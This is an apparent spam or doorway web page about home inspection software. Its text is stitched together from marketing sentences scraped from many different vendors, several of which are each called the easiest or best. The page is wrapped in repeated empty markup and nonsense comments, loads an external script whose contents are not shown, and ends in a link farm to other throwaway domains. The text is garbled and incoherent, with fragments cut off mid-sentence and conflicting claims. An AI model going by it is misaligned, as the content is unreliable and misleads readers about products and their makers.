

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuduppode.web.app/960.html
body_size: 4780
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuduppode.web.app/960.html" /><title>Home inspector pro inspection software</title><script src="https://tuduppode.web.app/syybgp06u03q.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lingpoffscas --><div class="calidar" id="menmacent"></div><!-- workkaper --><div class="meninonp" id="lietrafquan"></div><!-- tembpullters --><div class="baugranoc" id="bedsthumbcen"></div><div class="pauwami"></div><!-- dibegu --><div class="lusneme"></div><div class="nepathle" id="opalmo"></div><!-- terredgter --><div class="outorles" id="imenip"></div><div class="wamysri" id="ovinin"></div><!-- frisalweb --><div class="aparov" id="floptengu"></div><!-- taitranin --><div class="stochhadfi" id="worltucbost"></div><!-- nonvorssu --><div class="suakokin"></div><h1>Home inspector pro inspection software</h1><!-- lingpoffscas --><div class="calidar" id="menmacent"></div><!-- workkaper --><div class="meninonp" id="lietrafquan"></div><!-- tembpullters --><div class="baugranoc" id="bedsthumbcen"></div><div class="pauwami"></div><!-- dibegu --><div class="lusneme"></div><div class="nepathle" id="opalmo"></div><!-- terredgter --><div class="outorles" id="imenip"></div><p>Home inspector pro features training via documentation, webinars, live online, and in person sessions. Home buyers and sellers, as well as their real estate agents have told us that our reports are the easiest they have ever read. Residential inspection home, pool, new construction, septic system, mold, wood destroying insects and more. Irbpro software professional home inspection report. Formatted contracts for inspection organizations for use in the home inspector pro desktop software and the home inspector authorization. Homegauge is not only the easiest and fastest inspection software, its the easiest to switch to, too. Home inspection software is a type of software designed to help home inspectors evaluate residential properties and generate inspection reports. Inspector toolbelt helps inspectors automate their business, keep in contact with clients and agents, and gives them time to do what they do best inspect. Download the program and take it for a test spin before purchasing. This video covers how to insert pdf files at the end of an existing section, before the cover page of the report or at the end of the report using home inspector pro.</p> <p>The easiest home inspection scheduling software youll ever use. It generates professional, quality, interactive and readable reports. Our goal is to create the simplest to use products with. Download home inspection software home inspector pro. Inspector logic is comprehensive, loaded with features, home inspection report software. Download home inspection software website tutorials. Select paypal and bill me later during checkout if youd like 6 months to pay off your purchase, finance free. Home of whisperreporter, one of the most versatile inspection reporting applications available. Easy to read, customized reports offers free software downloads for windows, mac, ios and android computers and mobile devices. Collect all your inspection data on site, take photos and videos, then annotate them with your device and. Home inspector pro inspection software how to insert pdf.</p> <p>Inspectit home inspection software by ahit is the easiest reporting application to use on the market today, with a userinterface that is simple to maximize your time. Download our mac or windows trial version of our home inspection software. Especially when using a statement library, your software is only as good as the home inspector that wrote it, so ensure. Home inspector pro is a home inspection software company dedicated to providing products based on constant feedback from our inspector base. Inspector toolbelt home inspection scheduling software. Spectora is home inspection software for the modern home inspector.</p> <p>Cuttingedge technology and intuitive design make spectora the fastest and easiesttouse software on the market. Easily create a template for every type of inspection you perform. Homegauge is built for residential and commercial inspectors. Our software was designed in cooperation with home inspectors who were tired of other programs not living up to their expectations. Home inspector pro office hipo is an inspection management software that schedules, tracks, and communicates information about your inspections. No other home and commercial software takes pdf technology to the level of inspectorlogic professional edition. Inspection software for generating reports for your customers.</p> <p>Reports with home inspector pro are designed to be easy to read and to the point. If you have any questions about the program please email this email address is being protected from spambots. The inspectorpro insurance program is specifically design for home inspectors. We bring home inspection professionals together for progressive education, training, and support with the common goal of providing consumer protection through inspection services. The software supports a variety of different types of reports, such as valuation inspection, structural inspection, and disaster inspection. This home inspection software is compatible and runs smoothly across all devices. Home inspection report software become a home inspector.</p> <p>Inspectorlogic pro is also available in a texas rei 75 format. Founded in 2004, home inspector pro is a software organization based in the united states that offers a piece of software called home inspector pro. Home inspector pro home inspection software facebook. Our template editor has allowed inspectors in over 20 countries and 9 different languages to use our home inspection software on residential, commercial, mold. Homegauge runs on your windows computer, with companion apps that run on both android and ios. Download our mac or windows trial version of our home inspection software and take it for a spin. Home inspection form pro, unlimited, easy to use, add. With proinspector its no longer up to me to create the inspection and collect the signatures from the inspector and manager, now i dont need to print the report on paper and send it to the customer. Home inspector pro home inspection software allows you to quickly and efficiently create home inspection reports. My experience has been great, i feel like the staff and i are family, they have always been there when i needed. Each program is easily tailored to make the inspection process quick and easy. With over a dozen internachi templates, home inspector pro is the best home inspection report software for windows, mac, iphone, ipad and android devices to allow you to quickly and efficiently perform home inspections, commercial, mold, radon and more. Home inspection form pro is affordable, easy to use and powerful features.</p> <p>Home inspector pro software has made home inspection easy and efficient. Homegauge vs home inspector pro 2020 feature and pricing. It allows you to efficiently collect data on site and then transfer through the cloud to your desktoplaptop. The inspection support network isn is the world leader in connecting, streamlining and automating all aspects of running any inspection business or organization. The professional inspection reporting system by whisper computer solutions, inc. This also includes home inspector pro mobile which works on iphone, ipad, android, and chromebook devices. Easy create and edit a site quickly with our draganddrop page builder. Homegauge offers technical support and also tips on marketing your business. Home inspection software for ipad, iphone, android, windows and mac devices. We combine our smart home inspection report writing software with agencyclass marketing support and consulting to. Buying a home is probably the most expensive purchase you will ever make. About inspector nation we are a national organization and north carolinas state organization for home inspectors.</p> <p>Best home inspection software home inspection software and the home inspection reports that you create with that software helps define who you are as a home inspector and plays an important role in determining whether or not you will be successful. Sync all your templates from your favorite macwindows inspection software to your iphone or ipad. The cost of a home inspection is very small relative to the home being inspected. Posted in home inspection, report writing and software tagged ben gromicko, checklist, hip, home inspection report, home inspector pro, inspection checklist, mobile, mobile software, repor, report, report software, report writing, software, writing report. Home inspector pro home inspection software posts facebook. Home inspection software developed for professional home inspectors by a professional home inspector hi, im steve sheldon, president of probe home inspections and the home inspection training institute today hitit. Home inspector pro home inspection software allows you to quickly and efficiently perform home inspections.</p> <p>Just as its recommended there be a written preinspection agreement between a client and an inspector establishing the cost of the inspection and scope of the work before the job begins, the assignment concludes with the inspector issuing a comprehensive written report, accompanied with photographs. Homegauge is built for your style, either on a desktop, laptop, a tablet, or a phone. I will say on a personal note that while i personally use palmtech, all of my other inspectors use hip even after trying palmtech. To download the iphone, ipad or android version, open the app store on your phone and search for home inspector pro.</p> <p>We provide multiple methods to contact us in order to streamline support requests and better serve you. Spectacular is one of the only home inspection system that allows you to generate the pdf inspection report without the internet from a mobile device or a desktop computer giving you the versatility you need to help run a successful inspection business. Use voice recognition to quickly enter new narratives. The best home inspection report software and its mobile companion app. Theres more involved with a home inspection than physically examining the property. Inspector logic makes what used to be a difficult, time consuming, and often painful part of your job report writing quick, easy, and painless. Use the most advanced home inspection software available. Home inspector pro inspection software intercoastal.</p> <p>You can actually go out and use it in the field for 30 days before purchasing it. Our software was designed in cooperation with home inspectors who were tired of. With an incomparable portfolio of easytouse tools, isn enables inspectors to simplify, streamline, and. A true home inspection software irbpro software was designed with direct input from inspector nation and the home inspection training center. Sync all your templates from your favorite macwindows inspection software to your. Reporting made fast, easy, and secure inspectit home inspection software by ahit is the easiest reporting application to use on the market today, with a userinterface that is. To download the iphone, ipad or android version, open the. This home inspector pro inspector software tutorial covers how to link imagesgraphics with a particular comment so that they will always be inserted into the report when that comment is. These icons can be used to improve your inspection report by quickly showing the. Developed by, report form pro 2 home inspection reporting software is perhaps the most advanced and easiest to use home inspection report software on the market. Home inspector pro inspection software how to link. We currently have template conversion tools that you can download to convert your 3d software, porter valley, and home inspector pro templates into homegauge templates.</p> <p>Home inspector pro software with special pricing for internachi members. Home inspector pro is inspection software, and includes features such as customer database, photos in reports, print on site, report templates, and speech recognition. Create great looking reports onsite with this simple yet powerful home inspector software. Home inspector pro is the only inspection software company with tech support on both coasts to take care of all your questions. You wouldnt normally expect such highend features and performance at such an affordable price. Creating home inspection reports using 3d inspection system software allows the inspector to reach a very high level of professionalism. The most important part of any home inspection program is the report. Professional home inspection websites fast and easyno web developer required introducing the next generation of home inspector pro websites beautiful highquality themes to give your website a professional look. In home inspector pro, signatures can be created within the program, or im. Home inspector pro mobile is a companion app to the main desktop. The easiest and most thorough home inspection program 4054750537 easy to use home inspection software home inspection software designed and tested by home inspectors. Many inspections software are over priced, complicated and not so powerful, so we created home inspection form pro, the simplest way to create professional easy to read pdf reports that can. We are determined to perform inspections of the upmost quality, with integrity. Home inspector pro was designed from day 1, over 14 years ago, to be used on site.</p> <p>With over a dozen internachi templates, home inspector pro is the best home inspection report software for windows, mac, iphone, ipad and android devices to. It will automatically send emails throughout the order process, including contractspre inspection agreements, invoices, and uploaded reports. Our home inspection software designed in cooperation with home inspectors who were tired of other programs not living up to their expectations. Inspectorlogic pro for windows or mac employ xfa technology, the stateoftheart in pdf application technology. Home inspector pro inspection reporting software inspector. Full 2 hour training on home inspector pro inspection software for windows and mac and home inspector pro mobile for iphone, ipad and. The spectora mobile home inspection app is designed to sync seamlessly with your spectora desktop home inspection software. Home inspector pro is a modern and ultimate home inspection services which run on mac or windows desktop, laptop or tablet. Mobile friendly versatile designs that automatically adapt to phones and tablets. Home inspector pro is the leading home inspection software for iphone, ipad, android, windows and mac used in 23 countries and 10 languages. Whether on a desktop, laptop or mobile device the interface is laid out to be easy to use and help you finish on site. Dec 06, 2018 this tutorial on home inspector pro inspection software covers how to place image icons directly onto photos. The best version of homegauge home inspection software yet. It is webbased software which understands the importance of clean layouts, easy navigation, and smart filters.</p> <p>Home inspector pro is a web, mac, windows and mobile based home inspection report software with native companion mobile apps for iphone, ipad and. The system requirements for home inspector pro are as follows. Home inspector pro inspection software photo icons youtube. Flexible and efficient, homegauge has everything you need to run your inspection business confidently and get in front of those in need. For more than a decade, isn has created software based tools and solutions for residential, insurance and commercial property inspections. Checkmark next to comments so youre on our mobile app and noticed the tap or double tap on comments stopped working and now show a checkmark next to it instead of the color you set to identify a deficiency or completion. Below youll find our 247 support ticket system which provides complete archives and history of all your support requests. With an incomparable portfolio of easytouse tools, isn enables inspectors to simplify, streamline, and grow their businesses. The inspection support network is the industrys most trusted software solution for inspectors. Jul 17, 2017 home inspector pro inspection software.</p> <p>We built our home inspector software from the ground up to help you complete home inspections faster. Dec 26, 2019 modern, fast, easytouse home inspection software by spectora. Inspection reporting products and systems american society. Home inspection software spectacular inspection system. Home inspector pro desktop and mobile training course youtube. Easy to use and affordable home inspection software. Home inspector pro is a web, mac, windows and mobile based home inspection report software with native companion mobile apps for iphone, ipad and android from which home inspectors can upload inspection reports, videos, and annotated photos, for clients to view, download and print. It is designed to excel on windows, mac, linux, and android iphoneipad coming soon making data entry a snap. Homegauge 5 is the most advanced home inspection software on the market. Home inspector pro for mac free download and software.</p> <p>Some competitor software products to home inspector pro include ispecx, homehubzone, and kizeo forms. Home inspector pro home inspection software, claremont, ca. Home inspector pro hip is one of the big names in the home inspection software industry. Windows 7 or later operating system 64bit intelamd processor 4 gb minimum ram 600 megabytes of f. The mobile home inspection software companion to home inspector pro. Home inspector pro inspection reporting software inspector outlet. Homegauge home inspection software is used by inspectors across the us and canada, and is widely accepted by all the major trade associations. Sync all your templates from your favorite macwindows home inspector software to. A complete selfcontained inspection reporting system. How to write a home inspection report with mobile software. Our software was designed in cooperation with home inspectors who were tired of other. Inspector nation find a certified home inspector in your area.</p><!-- lingpoffscas --><div class="calidar" id="menmacent"></div><!-- workkaper --><div class="meninonp" id="lietrafquan"></div><!-- tembpullters --><div class="baugranoc" id="bedsthumbcen"></div><div class="pauwami"></div><!-- dibegu --><div class="lusneme"></div><div class="nepathle" id="opalmo"></div><a href="https://tuduppode.web.app/1111.html">1111</a> <a href="https://tuduppode.web.app/834.html">834</a> <a href="https://tuduppode.web.app/862.html">862</a> <a href="https://tuduppode.web.app/849.html">849</a> <a href="https://tuduppode.web.app/230.html">230</a> <a href="https://tuduppode.web.app/642.html">642</a> <a href="https://tuduppode.web.app/919.html">919</a> <a href="https://tuduppode.web.app/657.html">657</a> <a href="https://tuduppode.web.app/1227.html">1227</a> <a href="https://tuduppode.web.app/87.html">87</a> <a href="https://tuduppode.web.app/66.html">66</a> <a href="https://tuduppode.web.app/760.html">760</a> <a href="https://tuduppode.web.app/418.html">418</a> <a href="https://tuduppode.web.app/1358.html">1358</a> <a href="https://tuduppode.web.app/962.html">962</a> <a href="https://tuduppode.web.app/441.html">441</a> <a href="https://tuduppode.web.app/381.html">381</a> <a href="https://tuduppode.web.app/735.html">735</a> <a href="https://tuduppode.web.app/183.html">183</a> <a href="https://tuduppode.web.app/246.html">246</a> <a href="https://tuduppode.web.app/78.html">78</a> <a href="https://tuduppode.web.app/200.html">200</a> <a href="https://tuduppode.web.app/1037.html">1037</a> <a href="https://tuduppode.web.app/510.html">510</a> <a href="https://tuduppode.web.app/501.html">501</a> <a href="https://tuduppode.web.app/829.html">829</a> <a href="https://tuduppode.web.app/491.html">491</a> <a href="https://tuduppode.web.app/1441.html">1441</a> <a href="https://tuduppode.web.app/1419.html">1419</a> <a href="https://tuduppode.web.app/1364.html">1364</a> <a href="https://tuduppode.web.app/532.html">532</a> <a href="https://tuduppode.web.app/1202.html">1202</a> <a href="https://hifedonvern.web.app/1036.html">1036</a> <a href="https://lixowebssa.web.app/144.html">144</a> <a href="https://fogerslephar.web.app/385.html">385</a> <a href="https://synhomava.web.app/158.html">158</a> <a href="https://irenamthe.web.app/1422.html">1422</a> <a href="https://arriofeedbspos.web.app/672.html">672</a> <a href="https://punclassdetni.web.app/243.html">243</a><!-- lingpoffscas --><div class="calidar" id="menmacent"></div><!-- workkaper --><div class="meninonp" id="lietrafquan"></div><!-- tembpullters --><div class="baugranoc" id="bedsthumbcen"></div><div class="pauwami"></div><!-- dibegu --><div class="lusneme"></div><div class="nepathle" id="opalmo"></div><!-- terredgter --><div class="outorles" id="imenip"></div><div class="wamysri" id="ovinin"></div><!-- frisalweb --><div class="aparov" id="floptengu"></div><!-- taitranin --><div class="stochhadfi" id="worltucbost"></div></body></html>